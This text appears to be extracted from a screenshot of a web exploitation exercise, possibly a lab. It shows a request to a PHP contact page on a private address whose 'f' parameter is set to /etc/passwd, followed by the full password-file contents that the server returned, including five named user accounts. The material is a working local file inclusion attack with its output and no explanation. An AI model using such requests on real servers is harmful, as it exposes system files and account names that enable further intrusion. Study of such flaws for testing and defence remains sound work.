 10.250.200.3:81/contactus.php?f=/etc/passwd
Log in Register
Kafeh khar-feim
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing
List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-
Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network
Management,,,:/run/systemd/netif:/bin/false systemd-
resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
Vittoria.Joseito:x:1000:1000::/home/Vittoria.Joseito:/bin/sh
Sidoney.Lewiss:x:1001:1001::/home/Sidoney.Lewiss:/bin/sh
Silvana.Phelgon:x:1002:1002::/home/Silvana.Phelgon:/bin/sh
Gerhardine.Shelba:x:1003:1003::/home/Gerhardine.Shelba:/bin/sh
Pier.Wrightson:x:1004:1004::/home/Pier.Wrightson:/bin/sh